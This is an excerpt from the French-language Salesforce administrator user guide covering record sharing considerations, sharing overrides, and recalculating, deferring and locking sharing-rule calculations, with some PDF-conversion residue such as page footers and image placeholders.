

#### **Utilisateurs qui obtiennent l'accès**

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

<sup>1</sup> Non HVPU correspond à un utilisateur externe qui n'utilise pas un profil HVPU.

 $^2$  HVPU correspond à un utilisateur externe qui possède l'un des profils ci-dessous :

- **•** Site Web authentifié
- **•** Utilisateur de communauté client
- **•** Utilisateur de la connexion à une communauté client
- **•** Utilisateur du portail client haut volume
- **•** Portail haut volume
- **•** Utilisateur de site Web authentifié en excédent
- **•** Utilisateur du portail client haut volume en excédent

### CONSULTER ÉGALEMENT :

[Partage utilisateur](#page-658-0) [Partage d'enregistrements utilisateur](#page-663-0) [Présentation d'un ensemble de partages](#page-2521-0)

# Considérations relatives au partage

Découvrez comment les modèles de partage accordent aux utilisateurs l'accès aux enregistrements qui ne leur appartiennent pas.

Le modèle de partage est une relation complexe entre les hiérarchies de rôle, les autorisations utilisateur, les règles de partage et les exceptions dans certaines situations. Lisez les notes suivantes avant de définir votre modèle de partage :

## Exceptions au partage basé sur des hiérarchies de rôle

Les utilisateurs peuvent toujours afficher et modifier toutes les données que possèdent ou partagent les utilisateurs qui leur sont inférieurs dans la hiérarchie de rôles. Il existe cependant des exceptions :

- **•** Une option des paramètres par défaut à l'échelle de votre entreprise vous permet d'ignorer les hiérarchies lors de la détermination de l'accès aux données.
- **•** Les contacts qui ne sont liés à aucun compte sont toujours privés. Seul le responsable du contact et les administrateurs peuvent le consulter. Les règles de partage de contacts ne s'appliquent pas aux contacts privés.
- **•** Les notes et pièces jointes marquées comme privées via la case Privé sont accessibles uniquement par la personne qui les a jointes et par les administrateurs.
- **•** Les événements marqués comme privés via la case Privé sont accessibles uniquement à leur responsable. Les autres utilisateurs ne peuvent pas afficher les détails de l'événement lorsqu'ils consultent le calendrier du responsable d'événement. Cependant, les utilisateurs autorisés à afficher ou à modifier toutes les données peuvent afficher les détails de l'événement privé dans les rapports et les recherches, ou lors de la consultation des calendriers des autres utilisateurs.
- **•** Les utilisateurs de niveau supérieur à un propriétaire d'enregistrement, dans la hiérarchie des rôles, peuvent uniquement afficher ou modifier les enregistrements du propriétaire s'ils disposent de l'autorisation d'objet « Lire » ou « Modifier » pour le type d'enregistrement.
- **•** La visibilité des utilisateurs définie par la préférence **Visibilité d'utilisateur de communauté** n'est pas héritée via la hiérarchie des rôles. Si un responsable dans la hiérarchie des rôles n'est pas membre d'une communauté, mais que ses subordonnés sont membres, le responsable n'obtient pas l'accès aux autres membres de la communauté. Cela s'applique uniquement si Salesforce Communities est activée pour votre organisation.

## Suppression d'enregistrements

- **•** La possibilité de supprimer des enregistrements individuels est contrôlée par les administrateurs, le propriétaire de l'enregistrement, les utilisateurs dont la hiérarchie de rôle est supérieure à celle du propriétaire de l'enregistrement et à tout utilisateur disposant d'un « accès intégral ».
- **•** Si le modèle de partage est défini sur Accès public en lecture/écriture/transfert pour les requêtes et les pistes ou sur Accès public intégral pour les campagnes, chaque utilisateur peux supprimer ces types d'enregistrements.

## Ajout d'éléments associés à un enregistrement

- **•** Vous devez disposer d'un accès en « lecture/écriture » à un enregistrement pour pouvoir y ajouter des notes ou des pièces jointes.
- **•** Vous devez disposer d'un accès en « lecture » au moins à un enregistrement pour pouvoir y ajouter des activités ou des enregistrements associés.

## Ajout ou suppression manuels de l'accès au partage

- **•** La possibilité d'étendre manuellement l'accès au partage d'enregistrements individuels est contrôlée par les administrateurs, le propriétaire de l'enregistrement, les utilisateurs dont la hiérarchie de rôle est supérieure à celle du propriétaire de l'enregistrement et tout utilisateur disposant d'un « accès intégral ».
- **•** Changer de modèle de partage entraîne la suppression de tout partage manuel créé par vos utilisateurs.

## Autorisations d'utilisateur et autorisations de niveau objet

Alors que votre modèle de partage contrôle la visibilité des enregistrements, les autorisations d'utilisateurs et les autorisations de niveau objet contrôlent ce que les utilisateurs peuvent faire avec ces enregistrements.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 667 **Salesforce**

- **•** Indépendamment des paramètres de partage, les utilisateurs doivent disposer des autorisations de niveau objet appropriées. Par exemple, si vous partagez un compte, ces utilisateurs ne peuvent voir le compte que s'ils disposent d'un accès en "lecture" aux comptes. De même, les utilisateurs disposant de l'autorisation « Modifier » sur les contacts peuvent ne pas pouvoir modifier les contacts dont ils ne sont pas responsables s'ils utilisent un modèle de partage privé.
- **•** Les administrateurs et les utilisateurs disposant de l'autorisation " Afficher toutes les données " ou " Modifier toutes les données " peuvent afficher ou modifier toutes les données.

## Partage de comptes

- **•** Pour restreindre l'accès des utilisateurs aux enregistrements dont ils ne sont pas propriétaires et qui sont associés à des comptes dont ils sont propriétaires, définissez le niveau d'accès approprié sur le rôle. Par exemple, vous pouvez restreindre l'accès d'un utilisateur aux opportunités dont il n'est pas propriétaire, mais qui sont cependant associées à des comptes dont il est propriétaire, à l'aide de l'option Accès à l'opportunité.
- **•** Quels que soient les paramètres par défaut à l'échelle de l'organisation, les utilisateurs peuvent au minimum afficher les comptes dans leur territoire. De plus, les utilisateurs peuvent recevoir l'accès en lecture et modification aux contacts, opportunités et requêtes associées aux comptes de leur territoire.

## Partage Apex

Les paramètres par défaut à l'échelle de l'organisation ne peuvent pas être modifiés de privé à public pour un objet personnalisé si un code Apex utilise les entrées de partage associées à cet objet. Par exemple, si un code Apex retrouve les utilisateurs et les groupes qui ont un accès en partage à un objet personnalisé Facture\_c (représenté par Invoice share dans le code), vous ne pouvez pas modifier le paramètre de partage à l'échelle de l'organisation de l'objet de privé à public.

## Partage de campagne

**•** Dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, désignez tous les utilisateurs comme utilisateurs marketing lorsque vous activez le partage de campagne. Cela simplifie les tâches administratives et la résolution des problèmes puisque l'accès est contrôlable via les fonctions de partage et les profils.

Remarque: Les clients Professional Edition ne peuvent pas gérer les utilisateurs de cette manière car les profils personnalisés ne sont pas activés dans cette édition.

- **•** Pour segmenter la visibilité entre des divisions opérationnelles tout en conservant le comportement existant au sein d'une division :
	- **1.** Paramétrez, à l'échelle de l'entreprise, la valeur par défaut de la campagne sur Privé.
	- **2.** Créez une règle de partage pour accorder aux utilisateurs marketing un Accès public intégral à toutes les campagnes dont sont propriétaires des utilisateurs de leur division opérationnelle.
	- **3.** Créez une règle de partage pour accorder à tous les utilisateurs non-marketing d'une division opérationnelle un accès en lecture seule à toutes les campagnes dont sont propriétaires des utilisateurs de leur division opérationnelle.
- **•** Lorsqu'un même utilisateur, tel un responsable marketing local, est propriétaire de plusieurs campagnes et a besoin de segmenter la visibilité entre des divisions opérationnelles, partagez les campagnes une par une plutôt que d'utiliser des règles de partage. Les règles de partage s'appliquent à toutes les campagnes dont est propriétaire un utilisateur et ne permettent pas de segmenter la visibilité.
- **•** Créez toutes les règles de partage de campagne avant de changer la valeur par défaut à l'échelle de l'entreprise, afin de réduire l'impact du changement sur vos utilisateurs.
- **•** Pour partager toutes les campagnes de votre entreprise avec un groupe d'utilisateurs ou un rôle spécifique, créez une règle de partage qui s'applique aux campagnes dont sont propriétaires des membres du groupe public Entreprise entière.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 668 **Salesforce**

- **•** Limitez le nombre de règles de partage que vous devez créer en utilisant l'option Rôles et subordonnés au lieu de choisir un rôle spécifique.
- **•** Si les statistiques de hiérarchie de campagnes sont ajoutées à la présentation de page, un utilisateur peut afficher les données totalisées pour une campagne parent et toutes les campagnes situées au-dessous dans la hiérarchie, que cet utilisateur dispose ou non de droits de partage sur une campagne spécifique au sein de cette hiérarchie. Par conséquent, tenez compte des paramètres de partage de campagne de votre organisation lorsque vous activez les statistiques des hiérarchies de campagnes. Si vous ne voulez pas que les utilisateurs voient les données synthétisées de la hiérarchie, supprimez de la liste associée Hiérarchie de campagne tout ou partie des champs statistiques de hiérarchie de campagnes. Ces champs seront toujours disponibles pour générer des rapports.
- **•** Si le modèle de partage est configuré sur Accès public intégral pour des campagnes, tout utilisateur a la possibilité de supprimer ces types d'enregistrement.

## Partage de membres de campagne

Le partage de membre de campagne est contrôlé par les règles de partage de campagne. Les utilisateurs peuvent afficher une campagne ainsi que les membres de campagne associés.

## Partage des contacts

Par défaut, la valeur de partage des contacts à l'échelle de l'organisation n'est pas disponible pour les organisations ayant activé les comptes personnels.

## Partage des catalogues

- **•** Le partage des catalogues de prix permet de définir si les utilisateurs peuvent ajouter le catalogue et ses produits aux opportunités.
- **•** Les autorisations utilisateur permettent de définir si les utilisateurs peuvent afficher, créer, modifier et supprimer des catalogues de prix.

CONSULTER ÉGALEMENT :

[Paramètres de partage](#page-606-0)

# Affichage des remplacements de partage

Lorsque vous sélectionnez un objet dans la page Paramètres de partage, la page inclut une liste associée Remplacements de partage qui répertorie les profils qui ignorent les paramètres de partage de cet objet.

Pour afficher la liste Remplacements de partage, dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**. Sélectionnez ensuite un objet dans la liste Gérer les paramètres de partage.

Pour chaque profil, la liste indique les autorisations qui lui permettent de remplacer les paramètres de partage. Les autorisations « Afficher toutes les données » et « Modifier toutes les données » remplacent les paramètres de partage de tous les objets dans l'organisation, alors que les autorisations « Afficher tout » et « Modifier tout » remplacent les paramètres de partage de l'objet nommé.

Remarque: La liste Remplacements de partage n'affichage pas les autorisations accordées via des ensembles d'autorisations, qui peuvent également remplacer les paramètres de partage d'un objet.

Pour remplacer les paramètres de partage d'objets spécifiques, vous pouvez créer ou modifier des ensembles d'autorisations ou des profils, et activer les autorisations d'objet « Afficher tout » et « Modifier tout ». Ces autorisations donnent accès à tous les enregistrements associés à un objet dans l'ensemble de l'organisation, quels que soient les paramètres de partage. Avant de configurer ces autorisations, comparez les différents méthodes de contrôle de l'accès aux données.

CONSULTER ÉGALEMENT :

[Profils](#page-549-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher des remplacements de partage :

**•** Afficher la configuration

# Partage des calculs

## <span id="page-675-0"></span>Nouveau calcul des règles de partage

Lorsque vous modifiez des groupes, des rôles et des territoires, les règles de partage sont généralement automatiquement réévaluées afin de déterminer si des accès doivent être ajoutés ou supprimés.

Ces modifications peuvent porter sur l'ajout ou la suppression d'utilisateurs individuels au niveau d'un groupe, d'un rôle ou d'un territoire, sur le choix du rôle auquel un rôle particulier est subordonné, sur la modification de l'ordre de hiérarchie entre deux territoires, ou sur l'ajout ou la suppression d'un groupe d'un autre groupe.

Remarque: Il n'est pas nécessaire de recalculer à chaque fois que vous modifiez ou créez une règle de partage. Utilisez les boutons Recalculer dans les listes Règles de partage uniquement si les mises à jour des règles de partage ont échoué ou ne fonctionnent pas comme prévu. En cas d'échec des mises à jour des règles de partage, l'administrateur reçoit une notification par e-mail.

Pour recalculer manuellement les règles de partage d'un objet :

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Dans la liste associée Règles de partage de l'objet voulu, cliquez sur **Recalculer**.
- **3.** Si vous souhaitez suivre la progression d'un nouveau calcul, dans Configuration, saisissez *Tâches en arrière-plan* dans la case Recherche rapide, puis sélectionnez **Tâches en arrière-plan**.
- Remarque: Le bouton **Recalculer** est désactivé lorsque les calculs d'appartenance à un groupe ou de règles de partage sont reportés. Les règles de partage d'objets associés sont automatiquement recalculées. Par exemple, les règles de partage de compte sont recalculées lorsque les règles de partage d'opportunité sont recalculées, car les enregistrements de l'opportunité ont une relation principal-détails avec les enregistrements de compte.

Lorsque le partage est recalculé, Salesforce réexécute également tous les calculs de partage Apex. Lors du nouveau calcul d'une règle de partage, la règle de partage de l'objet associé est également recalculée. Une fois le nouveau calcul terminé, vous recevez un e-mail de confirmation. Par exemple, lors d'un nouveau calcul d'une règle de partage d'opportunité, les règles de partage de compte sont également recalculées, car une opportunité est un détail de l'objet de compte.

Le calcul automatique de règle de partage est activé par défaut. Vous pouvez reporter le calcul de règle de partage en suspendant et en reprenant lorsque vous le souhaitez.

### CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Report de calculs de partage](#page-676-0) [Surveillance des tâches en arrière-plan](#page-1068-0) [Recalcul parallèle asynchrone des règles de partage](#page-676-1)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les règles de partage de comptes et de contacts sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les règles de partage de territoire de compte, de requête, de piste, d'opportunité, de commande et les règles de partage d'objet personnalisé sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les règles de partage de campagne sont disponibles dans **Professional** Edition moyennant un coût supplémentaire, et dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour recalculer les règles de partage :

## <span id="page-676-1"></span>Recalcul parallèle asynchrone des règles de partage

Accélérez le recalcul des règles de partage avec une exécution asynchrone et parallèle.

Lors de la création, de la mise à jour ou de la suppression de règles de partage, le traitement du recalcul qui en résulte est désormais asynchrone et parallèle. Le recalcul est activé en parallèle et de façon asynchrone en arrière-plan, ce qui accélère le processus et améliore la résilience pour les opérations sur site, telles que l'installation de correctifs et les redémarrages de serveur. Vous recevez une notification par e-mail une fois terminé. Tant que le recalcul n'est pas terminé, vous ne pouvez pas exécuter d'autres opérations de partage, notamment créer une règle de partage ou mettre à jour les paramètres par défaut à l'échelle de l'organisation.

Si le nombre d'enregistrements affectés par une règle de partage insérer ou mettre à jour basée sur le propriétaire est inférieur à 25 000, l'exécution du recalcul est synchrone et vous ne recevez pas de notification par e-mail une fois le processus terminé. Les règles de partage insérer et mettre à jour basées sur le propriétaire inférieures à 25 000 enregistrements ne sont pas disponibles dans la page Tâches en arrière-plan.

Le recalcul de règle de partage parallèle est également exécuté dans ces cas.

- **•** Cliquez sur le bouton Recalculer pour les règles de partage, dans la page Paramètres de partage.
- **•** Recalculez vos règles de partage dans la page Reporter le partage.

Vous pouvez suivre la progression de votre recalcul parallèle dans la page Tâches en arrière-plan ou afficher les opérations de partage récentes dans la page Afficher le journal d'audit de configuration.

Le recalcul des règles de partage maintient le partage implicite entre les comptes et les enregistrements enfants. Dans la page Tâches en arrière-plan, ces processus correspondent aux sous-types de tâche suivants : **Compte : retrait de l'accès parent supplémentaire** et **Compte : octroi de l'accès parent**. De plus, la suppression d'une règle de partage correspond au sous-type de tâche **Objet : Mise à jour de l'accès**, ce qui indique la suppression des lignes de partage inappropriées.

Remarque: Pour examiner en détail l'accès aux enregistrements, reportez-vous au document [Designing Record Access for Enterprise](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale) [Scale](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

### CONSULTER ÉGALEMENT :

<span id="page-676-0"></span>[Surveillance des tâches en arrière-plan](#page-1068-0) [Nouveau calcul des règles de partage](#page-675-0) [Comportement de partage intégré](#page-683-0)

## Report de calculs de partage

De nombreuses modifications de configuration peuvent entraîner de très longues évaluations de règles de partage ou des délais d'attente très importants. Pour éviter ces problèmes, un administrateur peut suspendre ces calculs et les reprendre pendant une période de maintenance de l'organisation.

 $\mathcal{F}$ 

Remarque: La fonctionnalité de report de calcul de partage n'est pas activée par défaut. Pour l'activer pour votre organisation, contactez Salesforce.

Le report du calcul de partage est idéal si vous effectuez un grand nombre de modifications dans des rôles, des territoires, des groupes, des utilisateurs, des responsabilités de compte de portail ou des participations de groupes publics à des règles de partage, et pour suspendre le calcul de partage automatique à une date ultérieure.

Les calculs d'appartenance à un groupe et de règle de partage sont activés par défaut.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Pour suspendre ou reprendre un calcul d'appartenance à un groupe, reportez-vous à [Gestion des calculs d'appartenance à un groupe](#page-677-0). Pour suspendre, reprendre ou recalculer un calcul de règle de partage, reportez-vous à [Report des calculs de règle de partage.](#page-679-0)

### <span id="page-677-0"></span>CONSULTER ÉGALEMENT :

#### [Nouveau calcul des règles de partage](#page-675-0)

### Gestion des calculs d'appartenance à un groupe

Si vous apportez aux groupes des modifications qui affectent de nombreux enregistrements, vous devez suspendre le calcul automatique d'appartenance au groupe et le reprendre ultérieurement. Notez que vous pouvez générer des incohérences de partage dans vos enregistrements si vous ne terminez par le calcul.

Lorsque vous modifiez des rôles, des territoires, des groupes, des utilisateurs ou la propriété de comptes du portail, l'appartenance à un groupe est automatiquement recalculée pour ajouter ou supprimer l'accès selon les besoins. Les modifications peuvent inclure l'ajout ou la suppression d'un utilisateur d'un groupe ou la modification d'un rôle pour autoriser l'accès à différents ensembles de rapports.

Pour suspendre ou reprendre un calcul d'appartenance à un groupe :

- **1.** Dans Configuration, saisissez *Reporter les calculs de partage* dans la case Recherche rapide, puis sélectionnez **Reporter les calculs de partage**.
- **2.** Dans la liste associée Calculs d'appartenance à un groupe, cliquez sur **Suspendre**.
	- Remarque: Si des calculs de règle de partage sont activés, la suspension des calculs d'appartenance à un groupe interrompt également les calculs de règle de partage. La reprise des calculs d'appartenance à un groupe nécessite également un nouveau calcul complet des règles de partage.
- **3.** Apportez vos modifications aux rôles, aux territoires, aux groupes, aux utilisateurs ou à la propriété du compte du portail.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour reporter (suspendre et reprendre) les calculs de partage :

**•** Gérer les utilisateurs ET

> Gérer le report de calcul de partage

**4.** Pour activer le calcul d'appartenance à un groupe, cliquez sur **Reprendre**.

CONSULTER ÉGALEMENT :

[Report de calculs de partage](#page-676-0)

<span id="page-679-0"></span>Report des calculs de règle de partage

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les règles de partage de compte et de contact sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les règles de partage de territoires de compte, de requêtes, de pistes et d'opportunités sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les règles de partage de campagne sont disponibles dans **Professional** Edition moyennant un coût supplémentaire, et dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les règles de partage d'objet personnalisé sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition.

 $\mathbb{Z}$ Remarque: La fonctionnalité de report de calcul de partage n'est pas activée par défaut. Pour l'activer pour votre organisation, contactez Salesforce.

Pour suspendre, reprendre ou recalculer une règle de partage :

- **1.** Dans Configuration, saisissez *Reporter les calculs de partage* dans la case Recherche rapide, puis sélectionnez **Reporter les calculs de partage**.
- **2.** Dans la liste associée Calculs de règle de partage, cliquez sur **Suspendre**.
- **3.** Apportez des modifications aux règles de partage, rôles, territoires, ou aux groupes publics qui participent à des règles de partage.

Remarque: Toute modification apportée à des règles de partage nécessite un nouveau calcul.

Pour activer le calcul de règle de partage, cliquez sur **Reprendre**.

**4.** Pour calculer manuellement des règles de partage, cliquez sur **Recalculer**.

Il est recommandé de reporter vos calculs de partage avant d'apporter des mises à jour importantes à vos règles de partage. Lorsque le partage est recalculé, Salesforce réexécute également tous les calculs de partage Apex.

#### CONSULTER ÉGALEMENT :

[Gestion des calculs d'appartenance à un groupe](#page-677-0)

## Verrouillage du partage spécifique à l'objet (pilote)

Lorsque vous créez, modifiez ou supprimez une règle de partage, un recalcul est exécuté pour mettre à jour l'accès aux enregistrements dans l'organisation. Cette opération peut être longue si le nombre d'utilisateurs et le volume de données sont importants. La fonctionnalité de verrouillage du partage spécifique à l'objet permet de modifier une règle de partage pour d'autres objets, sans attendre la fin du recalcul dans l'ensemble des objets. Selon l'objet, le type de règle de partage et le groupe d'utilisateurs cible, vous pouvez modifier les règles de partage dans un autre objet ou dans le même objet via l'interface utilisateur ou l'API.

Remarque: Nous fournissons cette fonctionnalité à une sélection de clients via un programme pilote qui nécessite d'accepter des conditions d'utilisation spécifiques. Pour participer à ce programme, contactez Salesforce. Les programmes pilotes peuvent changer à tout moment. Par conséquent, nous ne pouvons pas garantir que votre demande soit acceptée. Cette fonctionnalité pilote n'est pas globalement disponible, comme stipulé dans ce document, ou dans des bulletins d'actualité ou déclarations publiques. Nous ne pouvons pas garantir une date de disponibilité globale sur une période spécifique, ni sa disponibilité effective. Nous recommandons de motiver vos décisions d'achat en fonction des fonctionnalités actuellement disponibles.

Sans le verrouillage du partage spécifique à l'objet, vous ne pouvez pas soumettre des modifications du partage simultanées avant la fin du recalcul dans l'ensemble des objets. Si vous activez le verrouillage du partage spécifique à l'objet, tenez compte des modifications ci-dessous dans votre organisation.

#### **Règles de partage basées sur des critères et sur la propriété**

Un nouveau calcul est exécuté lorsqu'une règle de partage est modifiée ou lorsque vous cliquez sur le bouton **Recalculer** dans la page Paramètres de partage. Ce bouton verrouille les règles de partage de cet objet (1), mais vous pouvez modifier les règles de partage d'un autre objet.

### AUTORISATIONS UTILISATEUR

Pour reporter (suspendre et reprendre) et recalculer les règles de partage :

**•** Gérer les utilisateurs ET

> Gérer le report de calcul de partage

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 676 **Salesforce**

Remarque: Il n'est pas nécessaire de recalculer à chaque fois que vous modifiez ou créez une règle de partage. Utilisez les boutons Recalculer dans les listes Règles de partage uniquement si les mises à jour des règles de partage ont échoué ou ne fonctionnent pas comme prévu. En cas d'échec des mises à jour des règles de partage, l'administrateur reçoit une notification par e-mail.



Lorsqu'un recalcul de partage basé sur la propriété est en cours, vous ne pouvez pas créer, modifier ni supprimer les règles de partage basées sur la propriété d'un objet qui cible le groupe d'utilisateurs affectés. Par exemple, supposons que vous créez une règle de partage de piste basée sur la propriété qui cible tous les utilisateurs internes. Vous pouvez créer, mettre à jour ou supprimer d'autres règles de partage basées sur la propriété pour des pistes qui ciblent tous les utilisateurs internes, uniquement lorsque le recalcul est terminé. Une fois le recalcul terminé, vous recevez un e-mail de confirmation. Vous pouvez toutefois créer d'autres règles de partage basées sur la propriété pour des pistes qui ciblent un autre groupe public, à l'exception du groupe Tous les utilisateurs internes, pendant le recalcul de la première règle de partage créée.

Lorsqu'un recalcul de partage basé sur des critères est en cours, vous ne pouvez pas modifier ni supprimer cette règle (2). Vous pouvez toutefois créer, modifier ou supprimer simultanément toutes les autres règles de partage basées sur des critères ou sur la propriété.



Vous ne pouvez pas modifier les paramètres par défaut de l'organisation lorsqu'un recalcul est en cours d'exécution, et inversement.



### **Comptes, requêtes, contacts et opportunités**

Les règles de partage peuvent affecter les comptes et les enfants du compte (requêtes, contacts et opportunités). Par conséquent, elles sont verrouillées ensemble pour garantir l'exécution correcte du recalcul. Par exemple, la création et la modification de règles de partage de compte empêche la création ou la modification d'une règle de partage de requête, de contact ou d'opportunité. De la même façon, la création ou la modification d'une règle de partage d'opportunité vous empêche de créer ou de modifier une règle de partage de requête, de contact ou de compte avant la fin du recalcul. Notez que les verrouillages ne sont pas partagés entre les objets, sauf entre les comptes et ses enfants.

Remarque: Un clic sur le bouton **Recalculer** empêche la modification des règles de partage de ces quatre objets jusqu'à la fin du recalcul.

Dans l'exemple ci-dessous, une règle de partage de compte basée sur la propriété a été supprimée et un recalcul est en cours. Vous ne pouvez pas créer, modifier ni supprimer une autre règle de partage basée sur la propriété pour ces objets, mais vous pouvez toutefois modifier une règle de partage basée sur des critères (3) pour ces objets.

